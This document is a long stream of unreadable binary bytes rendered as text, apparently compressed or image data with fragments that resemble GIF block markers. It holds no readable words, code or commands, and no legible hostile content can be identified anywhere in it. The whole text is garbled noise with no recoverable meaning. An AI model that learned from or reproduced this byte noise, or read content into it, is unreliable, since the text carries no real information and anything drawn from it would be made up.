H�PC-(���CqF$` r\F�@E!u���ک� "הՋ(9yG����N�I �z U��HY"�[M�)��7�V� @ u�"ʤD֍�\Wf.���&r�a]����:B6�-��拉�=�c�0�̋��
Me3b��p�b��C���C�0@=���&�6�$?���5$`�ET�Ah:�:D�%�뺲Zh�i����"�\�K�����}R%ʠHl����E�I�F5��t���VT!PD�pB2'�����xx0�@ET2�)vŵj)���"�XK����8$�"2,6�L��\&#6�iƙI'�#����J������֓�$qAH$� ���hJ�PP����R݂*���k�>sH�yWp���w

� TQ# � U�*����e $c���!����u�i�]5�!]���j�8�DA @�8�.�I���1*�2H_��f�ި#h=�B+-���a�c-�h��lMN.A#<`6T�@�a�-��y�����{�J'r/����!ʘ�v��La�C�BF���P&��,ᅦ8�QO��6h��m�+J���1�6�D�rӛ�0�$|�](0�	�`���� 3���.G���c������S����m�jG>3��J#�do5�"��\Ɣ���H)HzĔ��t�A@�5�IMs��8��,_��D*�9cp��SN�ԟ %�qB!��,� ���b�������l��vǈ?�o�CY���p>���bg��%Z��l� "�xEs������)o�6�YBã��V��j"0z�@[���*>���� C�g��K"C����$�8�D���;ӣq�-u<����d�^ޡA��w����5sO��LЇ>��(�G� �qK!��9���}d!>��H��P���VъV�p���.x�� f�+b��j(�i5�7�!�`Do0*��,`aE�lm�xfRfӭ�M�R��������'��Ʈ��m�@':Y��q�s��M�ֺN�|����>	��I@�������>2��}� IK� d��e��h�QN���Ԩ>6A͏���K�l���i w�	�`t���h���3��A,�Yf�ʲ�����V�k��-�)Ջ��D4�F�*���W�������1$	��ԉν���
E�7��S��O i� * 4r��%���u� yq�$��)E�N�������7�>2��׭.2���lf;Y����Y�rDĢ�(iG#V����\QjRDG�l�+��%�	CF]QE��p\*h�t�s��U4�on�UcșN\\7T��Ev��z�v����S����#��$�5ł_���$H���b,	�n��LѰޏo�G#Y��
�jUʋ*��X
U����,�K�:f2�pq�o�*����r���C���QpCAå�Aj�>o�U��"qֵ.�h :��0����&+�X�)JP���$�3DG0ĝg*�` h������F�Sl6��(,4M�<UX��+dHݶRI���6i*�)-���N�>䅄M4D�a8p�����o����<:�U<���`�h=�v�ř�1�pRS!=��rka;{������HƱj�:Z�G%1y;'j:Q%��o�71*<�5b���̔i�5r�(�>�_������R��:D�L��g����@�B�-�L5)�3��%��,/-3��F��p�AkB"��њ�m��u~�_�;$�� ��V��B4כ��u �����n�����M,���U)�RX��8o��$����y���N���I�C�f�����;/��m�=����n��fa:��V��wd��a�Z��i����U����(�j���z�&)��0�Ә��K��v�o�on���T�uB��+�:J[�u%��7	8��0(�G(Qm<W	�`Б)}0��d�{��9.�~�"``Dnr!�%R��n��!k�u�S|f��,�Z̗o6U,4�<?�v�+��=��=��$�PYմ�0q�xUU)s��\�f8 p T�� 	r��ek�gr�r]�3B 4'1�0�0�uW�%�c F�/��<�?h!��u�x��2��?��}EM� uxF3�`ѲC(�R.�R�C�K 6����vq�v.�gk#�B�B�i��b�i�2gL�~�~d0x�5���P  
a3`\���qa�eU���|�,�B0� Fo��rh�H���r�vO)TyId�����N�x_(g��6u��WDPR��!�D+�Fȇ+2�Z5Uv�sv4�SP�m'i!R=�%�5�1��	O҈��}g Txd�~	`8pV����81`�T��W�:�dd��aw�Ew2|�"T	d�� p�Hr(Ac�x��DQd]���x���_�� �R�8��&���$u3����(=�h"s��c���h�v�D�P[��8�[wb�-M��u�~GU�ؑfD"��H�AQ`6X�C�[�>�HV�y�Pd����/�u�� :��y@y6px�D��0���,�q�IWy�H�@"��s� t��/�W�1Y^4
%HC��&W�n���VZOtZ1��fD6E�h����v��CVT-��@v���-� F��c��M�CW ��E��ڔ}PYBF@��k�r69VQx:�dt�	s<a�  S���i�s���X'�?(7�`�ݓd7r]�w�gxt��^���r`��E�&�YV5)�3$���1D ���m9�o�R�'5s9T�����-ٸb�&>a�����a�p��n��pp}�e�LgV�*�ek�_!c]�l�9��!�֨i�����)l(sH�<RLr��С��~)���}�w\�J^�Fb��}���Ղ?�|�@h<+B��|��D۠_�E>�D�=��5y�E���>�c賥-p -�c:��9C�f����I����"V�D��0Gf��8���� %fp	�HP�Ei�љQ�/턤@{�=6	���B�zN��Y��5C��!x�Fiҩ��J��n�4�<�=�+��|�g�gf#N4h��,:�LФ��l,:n� �HVj.Tp�\p�>���H�)�C��b� b���DG�#$�dڅd�Ҧ 6O��u�]1(�5��`�C n�)P�G��@�tw�Nj�d��7�rt����$RTE�F>&�7��H|�PZ�ӣ��Et<�y�8%lM��-�Ci�F-�T��L��	pQuv	qq�����Wq��z��i��qd��p��ad��X'�#}�/FW���	�2(C�Zw.��v�NxtHK��"7n�?s���]� �W�z�j�r����4�{:�3#�u�Ga[D�#7�ڰj��P}I����̔p�WI�J�[�M䷞��������#�����%Ve+J&t#��?f�/G�)vP�� )��x
���[>ks�t��m�~�*7#�dm���>]Kw@ *��Ӥ*@�{�Pbpu	�{�#|�Z+�䷸�"j����K�t���,�15��B�}س=�p�~�^Nu�1���ב[j�ɪ�9+%KA��TP'��+��rdC�y,�Vu�_�#:<� H 0�4A������$��jU��jIۡนZɟ�  MQg�w���
2`�{fR��R#A�="��G��6��ת��o����~�ِIj�9$(0w  (%�H��r�q`�r�*x�b!�Y"A�2���`8y �%gu<n�pP	P��k�ǔGQ)��of��tN7.�. M� �p�5��U��ӛ��Pk���M&B����Ƕ�עu 0�{�0/0��[����Y�h^'���PD��o� #M㖅0���57"⨔F$ ���L`��>�Pq�-i<���q #�>r�������I3T�,��qBDG{��?������X)��Z�s�n��_O��P�N���>mJVl��bM�~ �M>�*24�{��~�y ��{��9�3�HZ�f�>Jv�Ö����6�>}@�uQI������q �0�=�0ٳݻ� ���ĭ�g}���L':L=�q .`�w���?�=�%���i׭��b�
R
�m�Щ+mx9�;��ĤP�"�#,ҀDc��ŝߔ��������r��Zm����{��}����s�P܂=��?�]Z��v6�]/�`�W+��ަ5�Ft4����,������0Nܥ�*>�8��+R:w4N�{0p��|�s��r[B5|�85=b|�x����Rv�9��Z~��峭?��b���l,���!
�߷��·&�a� E�la�8Ϸc��~��=F�����=��~`�� ]��sН���h�3��K髪I��鞾����^��m��6����`L��No�C�٦a��뺮�p�����،�����0@@E�^凑|Tnh1�|�>����@���ӿ.�<C�dɏ&�G��1���^�O-�~����.=�]y �f	�4XS������L���� ��~ ��>�`7ư|IS�������?���::��4���{�����~�� _�TM���V��Q��IS�Gm�2���.$?�&?��R��;��<�8��P�8O��-�E�����*T�n�F�a�I�@�I��|�W_�~�� vr�����%�N��&�]��J�<M6ͳ��6�����x?�7�*���2�7x���y����(�'Oc#-"�{�����@P�O�/5�!���}o�K��������� ��kFz#����4���Xc����L�Rha�@�ֶ@T|V�������̯�v0�;���C�7��A��k��� ��_�u w9�����q�0l����?��>v77/�>$jc	uuxusxss��q~qwvq��q���~����������������y###�������q=D�ttu�������~vw{ww��ј������ٴ�#����t�����ŋ�����ӕ�������r�r���pg\�:����0L�!v�5��,�J�<X�$���lyR����Tq~1dخ�B=�	�R4jq����s7X=�
]G�X�b�5[f��g6s^J��)T�:���E�BO��4�e��q�[��R�|۳�ǖ-�*�cV�#��0Yĩ������B|r����#flPٲi�Q��Q'����� �Q�{������Ĺv.�۴�D@�{_ �z�В��׌�5}�Im�I����@��tp�#�����u�����h�i{��>��_ `��Y�=���%��֙{�g�'v������P�vD�Z;��A�H�E��7aR1x
0��V�����	�aw��!�Q�UHR�H�Z�<g���q
��S�[s$���b��@P�a�)/�� /�DjUF9]�J|�<��>{�Q�)ʉ%�!�BőG ���c<h_�HP�7�x@ (��(���A�d�b�K�Edώ v��)t��Ch������ *�p����,�J�)�>��fʞ���hӕ D�$'NBI(�~���r�C��HJ�d���h�e` g9y �V�!F=�!*�����F�;ÿ-����"k�B��N8q��8 �B��x@o?�C� |-�/8s �B
2����(��@
��r�sd�D-}�|e���(s(=l����HkA����1G/��+H0"��P�)�Ry`օ�D�.h�ko|�IJE��/F ��#+��s�)@��v�$+�$�1G_q����#$�ɏ=Л�������jQ+��5(�	�!��p���r��Ţ�r)�q��*���+��rl�%o,�<�I߱#���+�a-І�(�	�s"-'ܲ������tt�Q�.��A.e{���"�C©�kiĈ0t��/�SMg+��z`*n���DA	Я� `xs"��dA�>��p ��F��
C�P�0'��a�A�B#\�h�"�47*��YE�V��G)��a�D���D��B�c)A�/n�pnȉ �A��V�� �� *(Zu�����H��W������,n�:���3�'Y�Z|D@}�Ȁ � i����@��o�昔�T7���}���ҩv��W������_���רJF(��F�> oel��2��^
�o<!���0(\�C�ܬ���D �����2��bI��>G�@�/*٫^i��e+FQ��	�΄�
�^��Y�߹�l�<eѧe�r���!�z.bѵ
%�� 8�\���'*F��l(B#�`/{���዗��b�š�x��n�����]����~�SQ�� �&�
�J-����n�2��b��q��Z2_�2x�|\2�ԨF]A C+c��G�P���a���9F�B�n
'�ك��U��_\3�9��V�@��Չfɀ �C@y� �j�U��Ս���m�,V(xA�n!P�����J����d`ګ>|-�`�?x����������/}�6���1#S����5# �Y���S�sQ>�,B.
/;�����		��+E@�(\!�T+>�y1������=�D�ړ�"�.��D��P�_X�
��F��yC��`!x��~����e�`c�3+�-/xm� ��Z֦���@i�3�����=�ms�DNh���o��Ұ]�"P��nʵCh���S0��� �U�ZЁ�� ġ&��� 90aq`���f�(�}
���:��Q�}/,)*|j���j]�y�^�T���E�M5-��}� �@�J��P��|C/�SLqӒ�zq�"p8��3���c(�M�X%>���z=��:�^��	Z��pږ��C�4"������,E�ͥ-�J=����Z�]�x���T�K�����$
	`h�`B��'ȇ*�����@iA�T���w�L��" ����΅�/�EHK�ɱG�&�r�����	�a��V
���K|,�L���BL �\�=JW�e~�`.�	�y5g�����Y��qnq����Cn�ҍ̔�v���F�� H�ye.���8��� Hi��K��>BI�4n`�ҔMLb�C�[��P�\p���H�Iኍk����[�I���Gg��qg1u ��P��� rb����<��q�����kDa�a��ء-ء���~����=/e)2��x��K#�}t~�{��\K�K7Iӵ��=/����e
�Ζ�Mz���/�6~(gد����k~��L�/�3�D���A.e��tm6�r�{#�]͟1�Yi�|+������!6���*�����G�t�������>{%{�W|�р��1HB~�!|�PSFF1�ıw)Hv�>Ǡ����-��u��7�q�[�\R��`d;��W�T�|1\h�a��Hh/�T��q�'\Ҡa�T(���y�>�Ud\�dզIb����Aq�?(~[X?� �n��w�xb��T?ՠ�%�6����
S�Q\(X��0�X�T��E� ���6��� |������ȉ�� v }L�������֊��wKS%Ն��h�y���h����)v؋����X�C��wS���5��x �y�h�Gr6�W�ـ��x
����R�X\/��݈��@��|c�#!������(
��~�E�v���G��
������Xdr�9��
����p#�\�V3�R�@�I
y���q��g�hX\��I��x7B�������d��y
�8���|�ǄQq���6�w`���+)�l�ǅH)���������N�<!Ȏ2��(6��Q
5i�~�1E)��Si���IM��u��w�qXdO�RY�B��u)�w���+	��g�w�ո����6��)�.u��.��[�	����ǁ��f\�Xm�i�8�&�u �)HX 8[��죒Kǘ��I�u��/'�0�m�s��  ��B�09H�`,�$. ZW
�c��
��Za����<�S�y
~��3I�ӗ���Lf�1Y��$E�JdBN�" @�%p :p ���%�@	0K�@�� ^�* G��I2f#�HYB�"a�*���*���( C����	�(`*,�o�s�
���f� @��� .0.u�8Aن����6�'i�@Rg�;UJ�$`n":��c�	:
��?sUWAy��60*l�Q=�:8
	�}��XC��f\�gdF�)�iRl��6�T@��@B@L�)�Ч~���i�I�*:P���3�3;�n���:�T�r7(A: D�41D*��oT7W�䩣��K#M�FD���i	@��0͂ E����X�c��Qb�I��\�T�J��Vh[��L3>S+��K�v�4#:Gs4��4�D�2���QE*��s�� �fyJ���ꗎ	�e�:�A�n�M��J$W�* F ��Z�d �
A�,��P;�AV�X�-.��	)s�.YHC/�M����C��&�W��Qu%�f͢.˲T�<�Q2E@�2;Ŋ> �h��?�h���6)C�?U�n�CŬ�
���4P۬���k�MeW9���D5B��I�`��1 0�[��Jvի�gu�J�ɯ*0���t+�` J�T)�2��"��A��N�AU����)02SW�$M�)MqE*[ze�v�It�� d=U�0�ŲTGu1{E%Je����a��J�0�3�`A5��a&K�7v��k�^껽>B�[?f����Ď"��<� P�~���T ն�ʨ �]�s���F���� �[A����5�%�]�4w�	e�0�e�E���g�&R�
`fD �c\K 갲�в���	�y��fi�+��qͅ3⹴�`6.MTt�4��ĺ�5�$\�Bg��E��t��D�<ɦ����H�p٦P���1�<�@]m+]�����s;�[�	�]���`&^S%H�U��"�H������_fh_z1��H�%J&0K�|��W�v�OZi�@D)�rÀN8
i�[N�B��4�\ۺ��I������lO��Ⱥ۹�uh'��g��C���|5̇���7e:,�56�?�Ƴ�WuߚOF� El����{� z[K�7��b+2��U=Ճ�5���)�
�\A�@h�E���F`z�p�Ǘ��.�	.;ۼͤIbs`x�1�;���eGv�pɖ�й��ɊLϓl��+���c+�D��zFI{)z�q�T��|�[.���URb�X�4O����EHl[���K��"O�f�Xv%��jX�F$��)�N�cj#�Ҿ�oJ�D��UEڬ��'J��tI�h��G}`�SNW����<�S-ϊ�_'��.�WxE��y��@{�x�t\�&l��W�+J�[�6��GM�v;�z�T;2j�]U-"�v<��QK� 0   �]Yj�1�Ӛ�?�e��p�ӡ�=�!�'
`�Pj*�c�x��=yԐft���Uۍ\���_�������|t7��j��昔�͌�|�M!�L�J�,��K��i��i�* V{�L� �tQ~t"m(.�&�ZǌY`�݀S��+#�� l��8My��Rz�7�Pp��r u��b�!i-G!�c)�G�4��P�#l�S��Z�Ȗ�̲��&I�r�����y�dj�؎#��S�T�MZ �Q Qp�QП9ޟ<^R@�F@��y�a(�A6$]��i�u�{.p�TN�sI[4�2������ऴB4�+,
@��j�Mf;���pN�,ɑ�»��>�CL��|��{���~4�����y��C��$nd��	�5�b�J?��2/��I@��10hS-Ս6)!7�aiॽ�J)���X#� �����T��;���Z]��f5MT�H�������)����=E�%`9��)�������J��N�̨x�م���m#�K��Б��,�¹E�\�3�D��~$��8����\�@D�较J R�������W�N�_ܰ�ꥌ���,T��E��_Ek�g`��¾�gX��� ���� ��p0 7�	@��	}��p2��;���9��A>? p�����0�>�</�5o�<O��I_�0����7 ����������>��l�ń���~���>E5Q�7? �	?��0 9�	F��3�</�4���	P��������P������B�
}���?
A�����2��P��_����3VO���������y����\َ�z���m/��Y���2�,����3?��	3��\���B_���1�֟
F����Bo�����������`�Я������F���_�J����	V��7��������1�����xuxx������q�q�s�s�ss�uxsuututt�����Ą}}����7����7ʂ�����Ո̈́�ۇ���؇�����}������������$��"�r�ʤ)�&�:E�tJըQJ�:ŉUDY�^����FSz�����DSơ\Kg��	�'�؍u�~��)Mm���JX��L�Ug���ծ~�����l�}�i�1)�"�Q0At݊��N�"N<�J���R�TY����,Kxl���������� yK��ͥ:�
�L��X�����KT2�c͈]uI�f�d+���o��B�����uGo#9�[�aC�wAY���T�3�<B���%��L�,�@<�K/;c)�^:A`���Y鿫6��&��[�˪qfHk�Q�S|\�f�2 ���l?q�>�$S1P[�M��B�8'�Dp��_�đ�v�yd�tղ�.�h�H4��g��ƕQ^�S@?���f��&�|�|�Y�jeXN�ee��Hu�l��d���gc@P<BArr-�КI�Q(�"�`i�%��r�h��cS�5���nXre�XKw�}��wϖHzCT�U!3�����y}�:$��1� q�,�T�\�J�N��3�1�z#�D"ɇ��P���Y�E�`�ݛ���-�Ic#�:Ȭ��)3���� ��ީ���{��g�T{MZܴ?�EJ�V���*��v	���)m"KDDD��+]=
��X�F�Xpa �4��A�/�L-�K���R��+���F$�a����i��8׸W�"����>a�5�X�{�%N�?eK��+�H �0A�,�I,ρ��']Dl��\��G���K#�D+u7�{�J�vÐь�n�9�5�\�6���Q�윔z��h�:'y*� ��o.)��RB��	+7W%\���a˙��L��,��]-����x�_8!|ml:_7�^�m�@��Q���~W�[�:�B`���Ko�
��P�G��X���%��^H�#�5�-���&�w�QF%ΩѰf�Di�� s����ͤ�w<��@5��(�9��.���K&����Q9SqEnE�OӐּ��C'J�4ȡ��̦,�(�%5�da\�ܔ��HӋD@bZآY��$:���^Hi�/�#�
�6;��Te�XcV�� ��xY�^��O���*-~�_F�ۿ\6���|� ���ǰ_�iE�`*"���Y���I|�&JC.��8�UA����y�  �HJ:�ҁ�Ʈ�Io���
��b8�p�QYW��4{��pϐ�k��\�NY���xH�8e��vb4��JlH8� ����V68ja�GC�q������e±ˢ���� �(O��V����'���ɚր9Laq'b���`
ِÐdO�i�/@����F�b�,)�+�eO�&9�RBtfE�BJ�Ub��%�&�-ES�|�RI���ٹ��p.��A�&��nbaCVwd�L��	d��E�i9&�2�l�6�fX�*�`��y�S�!��,a�H�!O{�5*��&i�)q���`ϒ9]��F=8��>��tX#*ъ�d
RT��iSLI�5ѪI�����.(��l�T��d�h�(�SR� G�����3�jb�|Ҡ�XÂ��O�:��i�%O�ֈ��
�[R��X�=l;DL�>$�1��J��[ ]c5�@�VN��d�Z]��+�U2���b��7���2nꒉ7zc����o�-����)c��F?���â��;�b�?�ή��<	� d	cz����S�d�d�E�XB����Ŕ	�:ТϘ�5��S���5lΦ���ބv5}�z��i�**P�
�z�6���	�i�J�\$�O�=�Tǔ�r$�I�;3!D�����'��km���x4GGu���k�04�R"mǵ(�;��ZYN�mQC�e��DS9�p�,�D8Ϡu��3�R��M^؂C�61��TV��`���0S�.�d�L�� >���M�b���	k؇0w#F=���\6ej�"Y���b�戉��`��g�M�r��܊�(q�^��}ì���kzOlb�,�w�쬧�	.b h������O8ۢv�
�@%�FۛuW��V��\��ێ�DuU����H9"�����0����p��I��]�i��|QjH�F�m'Ӻ"�J��G 8C�Q�� X�f���π�_׺�N��k� 	0��� � #� L 	�]�{ ������vO��G�����Q[$Q_���0��'�w	�3� �%�K���Zx�A/"7>�?T����g_��K@2�;2P�� ���8�pub�4�E��n����p�e-
}c[�%Y��GN�o��O_y��@Ⱥ�7�u�c�]?��70v��}mwR������{�w�w}7��� ow�)@ �|�Pu -� r��0�'�dyg�h�t@x#PQP���`��sE��a�	ǂ{{�W��gw`{uGw2� @�+�g�0�W�ć|�Vsȧ�5�|6�j~4z��h�61�6kA�
�
�#Y�C��t�t(~O'*��VG��u_7��r8f�~eGvi�l� w� tww{7��w�hw&��Wx[�x0U�1�p��aD'yxс�y���p�P��y����P,�	fCz@{W7H|7�gw��{@� D�}�7���pG����p��j��q��sφq�W;C�,#r'��R5��Of�(0~�3�ud�u�'�-�yd�b��vj�vm�qg�hw~ ������7	xx� ��t��x�s�Lt�'+�	t �f� H���W��	���qz�1,�a
v@���{�'Pw�x{?���0���6)�M�lɸj�3�ґ������Zv'"�'ۆ�Т+�K�t�t(Bp~Bp l�u�w�`	v帎��vH0xq���w�X��h{&� IxEPz�V\�	�
a�8��&���)� �+�n�P9u��*��q��z7X��ǒ~��w׃��P��6y����O�n� q�q}�sBiT��:7kZ�?�QsFr�~Zp��Wu:�~���`��Ȏ\�vZ��HЇ�X�l�}w��(����#	8��>�Б���zr:u ��'�H����+��	��
���Cz,�L6��9�w/) ��I�5��8���H\	��Ƹq��d��\�8}�d����#��'טiC�RU)hx~�v�h��� 1����u��udW�g)�rG��8�m���*[����`&�U�X�릐��\������YX�6zwq
� ���5����(�������9ȃ����{�f��G��(|X�:i���p\�C�GL�V��H?���'����icn�h�.pV����- ��Z���~�
�l�u��px=ꒀ��c������' �P≗�٤�Xy�x�H�'#ߑs�,| �â�2Xz |����w;�/Iw& �@��f�:|�8XKHs֪5ʘ}ZT�9o����i���'1�tE�fh�a�h�~l�~o�:p����T 5zv�f�r��v�I������y�� �!Nz�|�n��x-��A�' �x
��m#�"�y	��L��?9ײ%r{d�w�Z��Xw���* ф���G�{Ih���Pȧ�X�
Em��o��oxQ֔�fre8�É��.pu������
����cۜ��
(w�X��갵' ogxqw	 	 �Iy	�L���6���%�Lˑ*�?�8��
��j��h�����,��h��
�2�lx�B��p������n͡s�h�Xr�B���&#��op�E���t)j��؆^w�ek�l��4
��g���s� Aj��{wq� �X5�巔�F�'|�>ty L�*L���I��
����`��	b ����H{Ϛ�/��<+ =�!�q���׊�ݪ���p� o�	k	U
XHk*�L� �]V���i�>7��x�*`j7rx��k��z�iۜ�ȶq7wZw��8+�h�P����}#q��
 &[��#y�ʹ��:�J|�7��6�w���5L��ȋ7���{�c��w��b�C�\�8,�j��vkw�TKi�N�i��r[۵h��i7v��-��,,�`i����J���j�7���k��w��@�i�� ����Lx�,v�'M��#b������˚�fʏC��>8��D[��qȘƣk��&�ᾍ9e��sl��[f�3�Hw� ��O����~'v�| +l�+��2��k��~8��g�èJ�+��y# YAܤ婐z�z�K��GT
iTtx���'����h���k���:��A�h�`AK�y���Y��h	'T���>�hV�"v2tt�'�aP�y<�(:~h�����l�.�v���K�[�����7����L����#`x�췌�>L
ՄkD����<y�\-8y����ٸ�2[���zԲ�<��Ԋ |������ˬ9�����Xog��"���AY��˨�rVy�%@� ��H�f������[΋8��{�k�� 2��'�Kϙ��z�02��٧�	i�H�	�ʈ�,1k�
m�z�Ο	��׹��è|om�؊�g̓AL�\��hWx��Ņ\��n��&�t(ʵU7�������v����-|�5Z��<�5z����h� ��H���Y�0�L|	�'�:�ׂ���q|B��-����t� �	|��]����7���lweS8�Ӷ�W�L5;�7rID�xL�[���[����;-�l7��]�ٟ*������Õ'p����#G����C�Ī�������� ��A"�h1��ʖ[օ��9�۶��&���jN��ד�0�+o�fTqe|]}�M����a.����}�Z���9���;�Iٝj�����G 2��G=ߕG�E�xO�����vau�q�a��Ƒ�������^�q(�����:��8��"����9��z�h"�!-}�v�|�ׯ���m�-W�}z\�#�~���7��}�� f���5.�#@�=��a�wUꝥ��B���+k�'k堜mI,P�"�q���{�ʳ���8��* s'wq!qo�먙˨��o�&����j�ve�}����vr�@VcH�Sɵ$,�)|��m�0�����m�8:���n��읣��#��Dܽ�TP�	Dܑ�ۯ���m�����I�y� ������G��~�G:�	̱����`���sϘ�v �������	n���V��y}�l��9�������;��>��@N�л���Û( 	����B,��;��h	�#�c��I��;�	a�`^�/����ѝ�����M�� q9�hC}��s�w��y�\sq�5r&���Y�ծ�d�~.�v�����0�>�kۼ�Z�һ٨�� ��oЬڕX�F\���L��x��S�/uus������������2&&2��&&x��u�����xuxx����������Ê��ˋ΋qvq�v��vwv��ݽ��ut���EbE=�(BBT3f�h����H�Ƀ	�HLh�bA3���qFA$)R�p�@�� 0a��i�$#x�1GA�MAR֬Y�� 
t�ٴ%�B�:����g��97�K�Ȏ:�$U�ĕ�%�.]v��I�P൫m���p�rE�1Vx�E��.�f�?�f��kٴ���!��l�S�4�:"���7/�|B���g`�	~D1$C�c_��1c�	J�ʤ��*1Q��4"L5�E�Χ��B}:������2����P�s�-�0�j��W	�'Q�H�@���o�4��u����W+|؋M���3�P� 6�EX�6�l�MA��e�C@ ���<����*l` G���������D9DQ:�f+��P
�"C'(��I&���A�MD�QvHa8SPG-���<��M�����56�3uD��y����&bu_(&�p}i����ӟ1�)h]~jע�5� 4�@��ql�Sic���[�Q0�:묓�����=a�CE+��1�  �@�k7���A=��F���n#��J\�I�&20��L����L��Tȴ�t��Nϵ	�MF��S�3�R"gz�`�I,�W)��9�)E�rW_����s袈~�(��T�`�_�"�t#HP�i�!�����<��(�:��#�����8��kE��GB�T�I� �䒝D@�RR0-N]j����-s6�d�MG���MP��TP5�UXyܛo����{�„�����1��
`���|+v�6�����(�)�E�C���s�
F�L����L�ʘ��㮾��r�@
�����Ζ�%��4'H�DYgN8mFG-w�}��s��eB�T3��!�x���_�%���t��!���p7X���_^ ���3���w�~����C94��a�=��Y=(��ϊ �f��	�F ��i�e/�ͯ4"���Hҙ#�/	�e&Ωɴ�6�0m)9�+�҂򓠄�vU�Jՠ�eLb��b޻�U'P��,�#�|����ˇ������=�)�QU1L�8�%�������*b�� g�x�c4+���L��Y�,$L�HF@@�Mf>���<r���HbC�$�:���9>	4��h=-K%t�QH� D~�;e�!���Kt�+���C�<��������d�����*���"��D������Ԇ/�F�r��Ud���� 4aPG 2���`Hh\#��( 6�`e1�)G M΁�'�� �1`�y�`�R�$�逫[�1
�`��ń7!�rq&.+�dp����M����D�6� ����V�E�ҏ��(Z:�0�i�r�?0�����)t�*c�_g��fr&#�B\3@j��l,VPYV��ps#s��~�K(o%� f��F-?&E�����X�����Z]�L/�E���m��_�<:���<{�{�
�S�m��OI��h�uE~0zQ�*P�R�3
��Q�����c�0���ɣ��	يN#:�	Ч@ � �um��n��� h4X.��ԝ�Z7�Iv�.t�C ԝM�ᥦ=����@U�<G��N���ʉ�.�2h�|�r7D�ŕ�E`�ۖ��M<gUl-R�.�o�JQ*�pT�2ꐒ:�!���(�@�A�$!�Jcj�"����z���ETp`��*���V<�s8H-�h�����˻z��bHqtת$����$�v늊��AOx��)�f(~���r��~n���������֠A_�%��3�,+�N�JJ�}+<�(�czE�HEd�2Բ�§@E������-��7gvۄ�X�zĄt���|�(։�VY�[��2��J�H��;�jE�S���j�hmC^R@�[�޶�"U&,]�����oˍe�H��;����I��4`��[$
�'ѶJ 0b�B������B�O�
�2f���G@G���X�659m�iUIJ��R\��,�K��֡�-�B,(�;����	钳�Nd�n�Y]�<�K�����,e������%��� �F^&vI%�;�A&�t_,*C��
M3�es�h�"���1��:�o��$���P3, Z� ]�a�ɖt��.;�J՟wZ=�c��)\X')��z�B�^��>uw��Z/xzt7E�`�Z�}w�[0�d,c/ö�G����jc�&�C   !�#  ,    N� ����:%FF��:����%�*����������*���%�������.�������������������������������Ώ̂����Ȩ���߈�F ����%ɂ"���%"������"���%hJ��c`��9 �f�9E�x-k�.״Bڌ;&I��S}1&+S4Q��25��Fj�^��Hi"�O�$.S9$����ZH��)��4���ԕ3 �*�r ���������OD��Ў�R"�A�n��M�p�&N���ioǚ�@�:��Q�N�Xz�ј�Uz"U�	�4���Y,�mSeK9gy�V�'$�5����Qm�`���G��޲mw��7E誦�J5�o#r�7v����׋�,s49�4H�B�Ǯ�84uQ-�v����քS�yj����t�Ԋ�+K�1�^bĈ�'Eݔ5;5"�&(M�_5?��-�臌m��Q%_n�9�yQ��p+�Ŏ+���\r�AGV	��ub�3�v}G��
���,�Tu�4���5^#I<M�	g�4}��RI{� f��0Ȗ��Y�F���L����� m�������H�0l|�[!��uڟ�XpY�3�pR�qF���m8��[��SVt8�%[�mw�w ���A#m����b���R�`���i�~V�_�E	�2Q��^eM�_���g�!4mҚQs2RR�����܆���֗�P?Es�7��A���."���U:�F�b"�����o�9�Uc��hV>��]AD&�j��iv�J�y�.b�[aM�r������7������(�^ Ƥ��4�hGA{@��N�Y����$�-�*���;C�R(����Ի'*B)p=:\�ǭ��Y�����O�cj;9�h�W
�:�� � 7xH:�Ȋ�HL���K�|���+&�f`��_5~_�7oD�;Q�v�H��=��^����OA;}�F�f^⮮۴�9�q*�X���mȾa���Q|mp[7�����[D~'w��'��)�:���\�K��~ΐ�T�g��E � ��E	��	���EV��������Ӱ�`3��9S�ZW��4i8�D�zV���Gv��p��"IY�EZ�M��6	L�_`�6X<����	���&7)�J!��SU����i�PJ<V֍eb<}��z���L����e��/q���7��P�{���#��4���3WL�������.�F���ƾ��� ���6��R��$�g~������5µ��;os��Z��T��,��Y��&�H��h��ՌH(B�L�Ǟ�C�X�~D4�b�t�:�U�#F΄q-S��d���u��/d4��A�r���� 2��.� � ����6MB�l��|���in paWE<�\�!�1Ohʵ(�ѝ�0J"��II`�'Nd�w��l�d%S��i���0�C�@I[�~4QP��$a:Řo��:6z={MJ�̈́�H7HB�m0x��6U�lzs.�J�"[(�F��!�Y��c�I�����:R�C�.��beZY�lPɟ�rʞ^"�XJne���R���3f)�QS@A�]�����gYMIQa�����\�5�:�˗�C�H϶�j�����@ ��
6!%@��bP�p>�-f9�?�G�m�z�ED>���	��\���i��]DQ����h)ΐ���&;�IT0�ER�xaQn�s�<�9��Eʮ�
X6̶�h�4������/�X7d`X"_���.���f��[�\t8�:ho��2k4�R=cg�Ѥ�2���=m�@�ٵ�B~���}�ۙC��t����ˈM�i2���E'<a2�ĝ+]ӑ �"�]��@�2bAΣ���W!�[����	q1��U����u!��1^P�5��Wߎ$C�Uʳ���=Ea�ΫW�����3
8��e.���CvI]�"̑le�OZ��[pɮ���膥��zM3�������>O�G�zq��]�d�;0��bS�H�1�a⥎���W��'fғnő5̵Jc,���Şe>��{}V��	��{r�o�d�1E�d6��$z�,�t���"���9^��t=nqZ���J��!}v5��\�� p�v�h3���u���gꐺ���q�X.��{J��%�˫��m�Aԯ���}��P���f��C%G��+�V�	��2�L=�0��F��+��J�q�9��D���Ҋ�Y�BN7��M�R跱w0���yl�yb��w��"0T�H�M�+W�H��C�Mt�u#ll�+ؓ�+���C�����KP�d�L��xI��R�U�d�[�s��u8���� �¾���h1���i�P�,,R�m�lD�+�ލí���"��^*��foj��8uC���su�MU����r��W7}�|e*Q�zU:��iQ?���+�f�uύ�&p.��'� uָ�q'w�������]�~�<[3��d��
